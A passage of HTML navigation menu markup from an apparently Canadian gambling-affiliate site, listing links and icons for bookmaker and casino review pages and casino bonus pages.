src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18125717/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14160418/Icon-8.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14151659/Icon-7.png' alt='Lucky Days Casino'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14144219/Icon-6.png' alt='Villento Сasino'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12160200/Icon-4.png' alt='Grand Mondial Casino'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12105322/Icon-3.png' alt='All Slots Casino'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12101138/Icon-2.png' alt='Casino Days'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11161027/Icon-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11140315/Icon.png' alt='Quatro casino'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Grosvenor-Sports.svg' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/ca/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/08/02155425/Icon.png' alt="Bitbet24 Bonus" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/04111341/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26154623/Icon-49.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26152415/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26150942/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/cobra-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26145027/Icon-46.png' alt="Cobra Casino Bonus" loading="lazy"><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/leo-vegas-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26143119/Icon-45.png' alt="Leo Vegas Casino Bonus" loading="lazy"><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26141426/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26140203/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26134744/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26132843/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26122105/Icon-40.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-kingdom/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26120030/Icon-39.png' alt="Casino Kingdom Bonus" loading="lazy"><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/n1-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26114607/Icon-38.png' alt="N1 Casino Bonus" loading="lazy"><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-extreme/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25153957/Icon-37.png' alt="Casino Extreme Bonus" loading="lazy"><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25151753/Icon-36.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25150247/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25144850/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/winward-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25143433/Icon-33.png' alt="Winward Casino Bonus" loading="lazy"><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bizzo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24154103/Icon-32.png' alt="Bizzo Casino Bonus" loading="lazy"><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/thebes-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24152644/Icon-31.png' alt="Thebes Casino Bonus" loading="lazy"><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24143046/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21140956/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21135422/Icon-28.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21134200/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21132847/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21125241/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21122619/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21121305/Icon-22.png' alt="Boo Casino Bonus" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/777-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21110110/Icon-21.png' alt="777 Casino Bonus" loading="lazy"><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21104411/Icon-20.png' alt='King Billy Casino  Bonus'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19155116/Icon-19.png' alt='Nitro Casino  Bonus'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19153138/Icon-18.png' alt='Tangiers Casino  Bonus'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19151204/Icon-17.png' alt='Gaming Club Casino  Bonus'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19142627/Icon-16.png' alt='Wildz Casino  Bonus'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19140724/Icon-15.png' alt='Casino Action  Bonus'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' 